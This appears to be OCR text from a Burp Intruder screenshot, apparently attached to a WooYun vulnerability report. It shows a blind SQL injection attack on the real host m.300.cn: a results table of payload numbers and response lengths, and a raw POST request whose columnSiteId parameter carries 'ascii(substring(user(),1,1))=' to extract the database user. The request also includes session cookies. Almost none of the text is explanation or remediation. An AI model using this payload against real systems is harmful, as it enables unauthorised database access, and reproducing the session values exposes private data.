 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeou Length Comment
85 116 200 975
0 200 643 baseline request
1 32 200 643
2 33 200 643
3 34 200 643
4 35 200 643
5 36 200 643
6 37 200 643
7 38 200 643
8 39 200 643
9 40 200 643
10 41 200 643
Request Response
Raw Params Headers Hex
POST /NewsCategory.do?method=getNewsCategoryTree HTTP/1.1
Host: m.300.cn
Proxy-Connection: keep-alive
Content-Length: 124
Pragma: no-cache
Cache-Control: no-cache
Accept: text/html
Origin: http://m.300.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5
Content-Type: application/x-www-form-urlencoded
Referer: http://m.300.cn/news_list/&newsCategoryId=62&InfoListColumnID=2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _gat=1; Hm_lvt_1bb0fd760cc0af8486961a795ef3d641=1449725903,1449725941,1449726061; Hm_lpvt_1bb0fd760cc0af8486961a795ef3d641=1449726061; _ga=GA1.2.147210796.1
bdshare_firstime=1449726131235; JSESSIONID=99F2433D00B294EB441873E6EC7F787C.DLOG4J1; __utma=59161585.147210796.1449725924.1449726131.1449726131.1; __utmb=59161585.4
__utmc=59161585; __utmz=59161585.1449726131.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic
Connection: close
newsCategoryId=62&parentOrChlidren=chlidren&clickPath=&columnSiteId=2 and ascii(substring(user(),1,1))=116&flag=defaultClick
www.wooyun.org